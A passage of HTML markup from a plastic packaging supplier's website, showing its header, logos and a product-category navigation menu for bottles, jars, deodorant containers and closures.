<li id="menu-item-14669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14669 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" style="max-width:140px;" title="70-400 PCR Black Ribbed Skirt Lid with Liner" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" style="max-width:140px;" title="70-400 PCR Black Ribbed Skirt Lid with Liner" /></noscript>	</a>
					<a href="https://dalipcopack.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" style="max-width:200px;" title="70-400 PCR Black Ribbed Skirt Lid with Liner" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img loading="lazy" width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" style="max-width:200px;" title="70-400 PCR Black Ribbed Skirt Lid with Liner" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Products Category		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats ">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11747 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/plastic-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" /><span class="nav-link-text">Plastic Containers</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11748 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Plastic Bottles</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11796 item-level-2" ><a href="https://dalipcopack.com/pet-boston-rounds/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />PET Boston Rounds</a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2" ><a href="https://dalipcopack.com/plastic-packer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Plastic Packer Bottles</a></li>
		<li id="menu-item-11798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11798 item-level-2" ><a href="https://dalipcopack.com/pet-signature-wolf-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />PET Signature Wolf Bottles</a></li>
		<li id="menu-item-11797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11797 item-level-2" ><a href="https://dalipcopack.com/pet-cosmo-rounds/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />PET Cosmo Rounds</a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2" ><a href="https://dalipcopack.com/rx-vial-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />RX Vial Bottles</a></li>
	</ul>
</li>
	<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11751 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Plastic Jars</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11799 item-level-2" ><a href="https://dalipcopack.com/child-resistant-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Child Resistant Plastic Jars</a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752 item-level-2" ><a href="https://dalipcopack.com/single-wall-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar.jpg 950w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Single Wall Plastic Jars</a></li>
		<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800 item-level-2" ><a href="https://dalipcopack.com/double-wall-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Double Wall Plastic Jars</a></li>
	</ul>
</li>
	<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804 item-level-1 col-auto" ><a href="https://dalipcopack.com/deodorant-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Deodorant Containers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11766 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/closures/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/closures.jpg 950w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" /><span class="nav-link-text">Closures</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11767 item-level-1 col-auto" ><a href="https://dalipcopack.com/dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881.jpg 950w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Dispensing Caps</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11817 item-level-2" ><a href="https://dalipcopack.com/twisted-dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Twisted Dispensing Caps</a></li>
		<li id="menu-item-11768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11768 item-level-2" ><a href="https://dalipcopack.com/disc-tops/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Disc Tops</a></li>
		<li id="menu-item-11769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11769 item-level-2" ><a href="https://dalipcopack.com/flip-tops/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Flip Tops</a></li>
	</ul>
</li>
	<li id="menu-item-11770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11770 item-level-1 col-auto" ><a href="https://dalipcopack.com/non-dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Non-Dispensing Caps</a>
	<ul class="sub-sub-menu">
